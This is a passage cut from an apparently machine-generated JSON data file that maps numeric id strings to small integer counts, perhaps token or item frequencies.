65":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":3,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":2,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":5,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":2,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":